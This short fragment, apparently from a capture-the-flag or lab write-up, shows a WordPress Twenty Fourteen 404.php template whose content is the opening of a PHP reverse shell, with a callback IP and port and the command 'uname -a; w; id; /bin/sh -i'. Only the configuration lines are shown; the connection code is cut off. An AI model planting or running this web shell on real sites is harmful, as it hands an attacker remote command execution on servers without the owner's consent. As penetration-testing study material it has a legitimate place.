 Twenty Fourteen: 404 Template (404.php)
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.2.232';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;